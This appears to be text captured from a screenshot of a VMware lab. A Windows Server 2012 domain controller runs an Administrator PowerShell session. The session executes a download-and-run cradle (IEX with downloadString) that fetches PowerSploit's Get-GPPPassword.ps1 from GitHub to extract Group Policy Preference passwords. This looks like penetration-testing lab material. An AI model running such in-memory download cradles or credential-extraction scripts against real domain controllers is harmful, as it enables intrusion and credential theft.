 2012 DC - VMware Workstation
File Edit View VM Tabs Help
2012 DC
Administrator: Windows PowerShell
PS C:\Users\Administrator> IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShe
ia/PowerSploit/d943001a7defb5e0d1657085a77a0e78609be58f/Exfiltration/Get-GPPPassword.ps1')
PS C:\Users\Administrator> Get
To return to your computer, press Ctrl+Alt.
Type here to search